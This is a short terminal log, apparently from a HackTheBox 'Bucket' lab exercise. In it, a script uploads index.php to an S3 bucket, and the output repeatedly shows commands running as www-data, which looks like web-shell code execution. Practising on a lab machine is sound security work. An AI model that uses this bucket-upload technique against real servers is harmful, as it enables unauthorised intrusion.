 ~/HackTheBox/Bucket ❯ ./upload.sh 09:19:35 PM
upload: ./index.php to s3://adserver/index.php
1-uid=33(www-data) gid=33(www-data) groups=33(www-data)
2:Hello there
1-uid=33(www-data) gid=33(www-data) groups=33(www-data)
2:Hello there
1-uid=33(www-data) gid=33(www-data) groups=33(www-data)
2:Hello there
1-uid=33(www-data) gid=33(www-data) groups=33(www-data)
2:Hello there
1-uid=33(www-data) gid=33(www-data) groups=33(www-data)
2:Hello there
1-uid=33(www-data) gid=33(www-data) groups=33(www-data)
2:Hello there
1-uid=33(www-data) gid=33(www-data) groups=33(www-data)
2:Hello there
1-uid=33(www-data) gid=33(www-data) groups=33(www-data)
2:Hello there
1-uid=33(www-data) gid=33(www-data) groups=33(www-data)
2:Hello there
^C
~/HackTheBox/Bucket ❯ ✘ INT 53s 09:22:10 PM